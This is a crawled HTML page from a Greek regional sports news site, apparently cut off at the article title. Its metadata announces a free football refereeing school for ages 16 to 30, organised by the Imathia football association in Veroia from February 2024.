

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia
body_size: 15849
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΠΟΔΟΣΦΑΙΡΟ,ΔΙΑΙΤΗΣΙΑ,ΕΠΣ ΗΜΑΘΙΑΣ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία" />
	<meta property="og:description" content="Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέων διαιτητών ποδοσφαίρου. Τα μαθήματα θα ξεκινήσουν 17 Φεβρουαρίου 2024 και θα πραγματοποιούνται στην αίθουσα διδασκαλίας της Ε.Π.Σ. Ημαθίας στο στάδιο..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία" />
	<meta name="twitter:description" content="Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέων διαιτητών ποδοσφαίρου. Τα μαθήματα θα ξεκινήσουν..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_M.jpg" />
	<meta name="twitter:image:alt" content="Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία" />
	<meta name="description" content="Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέω..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία</title>
	<link href="/home/ola-ta-arthra/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=559&amp;id=31205-nea-sxoli-diaitisias-podosfairou-stin-imathia&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6e8db796b4a9b856ba97567f20913e2c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia",
                    "headline": "Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_Generic.jpg"
                    ],
                    "datePublished": "2024-02-13T21:36:00+02:00",
                    "dateModified": "2024-02-13T21:44:11+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "leon",
                        "url": "https://www.kerkidasport.gr/podosfairo/erasitechniko/author/63-leon"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/38-erasitexniko",
                    "keywords": "ΠΟΔΟΣΦΑΙΡΟ,ΔΙΑΙΤΗΣΙΑ,ΕΠΣ ΗΜΑΘΙΑΣ",
                    "description": "Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέων διαιτητών ποδοσφαίρου.",
                    "articleBody": "Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέων διαιτητών ποδοσφαίρου. Τα μαθήματα θα ξεκινήσουν 17 Φεβρουαρίου 2024 και θα πραγματοποιούνται στην αίθουσα διδασκαλίας της Ε.Π.Σ. Ημαθίας στο στάδιο της Βέροιας. Το πρόγραμμα θα κοινοποιηθεί στους συμμετέχοντες μετά το τέλος της υποβολής των αιτήσεων. Υπεύθυνος της σχολής θα είναι ο πρόεδρος της Ε.Δ. /Ε.Π.Σ.Η. και εθνικός εκπαιδευτής διαιτησίας, ΧΡΙΣΤΟΔΟΥΛΟΥ ΑΝΑΣΤΑΣΙΟΣ. Δικαίωμα να υποβάλουν τη σχετική αίτηση (η εν λόγω αίτηση θα υπάρχει στα γραφεία της Ε.Π.Σ.Η.), έχουν οι από ηλικίας 16-30 ετών και να είναι απόφοιτοι τουλάχιστον τρίτης τάξης, Γυμνασίου ή άλλης ισότιμης κρατικής σχολής. Όσοι λοιπόν ενδιαφέρονται να παρακολουθήσουν δωρεάν τα μαθήματα της Σχολής Διαιτησίας θα πρέπει να καταθέσουν αίτηση στην αίθουσα μαθημάτων της ΕΠΣΗ στο στάδιο της Βέροιας κάθε Δευτέρα 18:00 με 19:00 και στη γραμματεία της ΕΠΣΗ καθημερινά 09:00 έως 13:00 εκτός Σαββατοκύριακου ."
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li  class="active"><a href="/podosfairo/erasitechniko"  class=" active" id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo/erasitechniko" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/73dcf871a852cbb18d3792e276da8312_XL.jpg" alt="Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/erasitechniko/31205-nea-sxoli-diaitisias-podosfairou-stin-imathia" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/38-erasitexniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2024-02-13T21:36:00+02:00" itemprop="datePublished">
							Φεβ 13, 2024						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1118 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
